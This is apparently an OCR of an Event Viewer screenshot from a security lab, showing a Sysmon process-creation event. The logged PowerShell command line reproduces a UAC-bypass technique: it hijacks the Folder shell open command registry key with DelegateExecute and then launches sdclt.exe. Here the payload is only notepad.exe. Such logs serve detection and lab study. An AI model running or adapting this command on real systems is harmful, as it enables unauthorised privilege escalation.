 Event Viewer
File Action View Help
Remotefs-Rdbss
Resource-Exhaustion-Detector
Resource-Exhaustion-Resolver
RestartManager
RRAS-AGILEVPN-Provider
RRAS-Provider
Security-Adminless
Security-Audit-Configuration-Client
Security-EnterpriseData-FileRevocationManager
Security-ExchangeActiveSyncProvisioning
Security-Kerberos
Security-LessPrivilegedAppContainer
Security-Mitigations
Security-Netlogon
Security-SPP-UX-GenuineCenter-Logging
Security-SPP-UX-Notifications
Security-UserConsentVerifier
SecurityMitigationsBroker
SENSE
SenseIR
ServerManager-ConfigureSMRemoting
ServerManager-DeploymentProvider
ServerManager-ManagementProvider
ServerManager-MultiMachine
Service Reporting API
Shell-ConnectedAccountState
Shell-Core
ShellCommon-StartLayoutPopulation
SilProvider
SmartCard-Audit
SmartCard-DeviceEnum
SmartCard-TPM-VCard-Module
SmartScreen
SMBClient
SMBDirect
SMBServer
SMBWitnessClient
StateRepository
Storage-Tiering
StorageManagement
StorageManagement-PartUtil
StorageSettings
StorageSpaces-Api
StorageSpaces-Driver
StorageSpaces-ManagementAgent
StorageSpaces-Parser
StorageSpaces-SpaceManager
StorDiag
Store
StorPort
Storsvc
Sysmon
Operational
SystemDataArchiver
SystemSettingsThreshold
TaskScheduler
TCPIP
TerminalServices-ClientActiveXCore
Operational Number of events: 1,659 (!) New events available
Level Date and Time Source Even
Information 5/29/2025 6:07:16 PM Sysmon
Information 5/29/2025 6:07:13 PM Sysmon
Information 5/29/2025 6:07:13 PM Sysmon
Information 5/29/2025 6:07:13 PM Sysmon
Information 5/29/2025 6:07:13 PM Sysmon
Information 5/29/2025 6:07:13 PM Sysmon
Information 5/29/2025 6:07:13 PM Sysmon
Information 5/29/2025 6:07:13 PM Sysmon
Information 5/29/2025 6:07:12 PM Sysmon
Information 5/29/2025 6:07:12 PM Sysmon
Information 5/29/2025 6:07:12 PM Sysmon
Event 1, Sysmon
General Details
Process Create:
RuleName: -
UtcTime: 2025-05-30 00:07:13.209
ProcessGuid: {57aa1b17-f6b1-6838-ce02-000000001f00}
ProcessId: 4980
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.20348.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "powershell.exe" & {New-Item -Force -Path \""HKCU:\Software\Classes\Folder\shell\open\command\"" -Value 'cmd.exe /c
notepad.exe'
New-ItemProperty -Force -Path \""HKCU:\Software\Classes\Folder\shell\open\command\"" -Name \""DelegateExecute\""
Start-Process -FilePath $env:windir\system32\sdclt.exe
Start-Sleep -s 3}
CurrentDirectory: C:\Users\ADMINI~1\AppData\Local\Temp\
User: SECLABJMC\Administrator
LogonGuid: {57aa1b17-e35f-6838-ce3f-0e0000000000}
LogonId: 0xE3FCE
TerminalSessionId: 2
IntegrityLevel: High
Hashes: MD5=2E0CCB27064856E3D55017FA2D33A7B9,SHA256=
1C84C8632C5269F24876ED9F49FA810B49F77E1E92E8918FC164C34B020F9A94,IMPHASH=BF7A6E7A62C3F5B2E8E069438AC1DD3D
ParentProcessGuid: {57aa1b17-f4d6-6838-6802-000000001f00}
ParentProcessId: 3020
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
ParentUser: SECLABJMC\Administrator
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 5/29/2025 6:07:13 PM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: Konoha.seclabjmc.com
OpCode: Info
More Information: Event Log Online Help